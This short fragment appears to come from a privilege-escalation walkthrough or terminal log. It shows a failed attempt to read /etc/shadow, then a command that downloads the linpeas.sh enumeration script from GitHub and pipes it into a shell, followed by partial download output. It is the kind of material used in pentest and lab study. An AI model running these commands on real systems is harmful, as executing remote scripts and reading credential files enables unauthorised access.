 cat /etc/shadow
cat: /etc/shadow: Permission denied
# From github
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
4 828k 4 39759 0 0 53625 0 0:00:15 --:--:-- 0:00:15 53625